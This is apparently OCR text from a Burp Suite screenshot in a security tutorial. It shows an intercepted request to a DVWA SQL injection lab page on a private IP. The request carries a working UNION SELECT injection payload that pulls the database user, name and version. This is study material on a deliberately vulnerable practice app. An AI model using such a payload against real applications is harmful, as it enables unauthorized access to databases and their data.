 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.3.202:80
Forward Drop Intercept is on Action
英
Raw Params Headers Hex
GET
/vulnerabilities/sqli/?id=-1%27%20UNION%20SELECT%201,CONCAT_WS(CHAR(32,58,32),user(),database(),version())%20%23&Submit=%C
8%B7%B6%A8 HTTP/1.1
Host: 192.168.3.202
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.163
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
Referer: http://192.168.3.202/vulnerabilities/sqli/?id=select%20*%20&Submit=%C8%B7%B6%A8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=k6jn5tb37ihpr3ubf6d88sljr4; security=low
Connection: close
FREEBUF
? < + > Type a search term 0 matches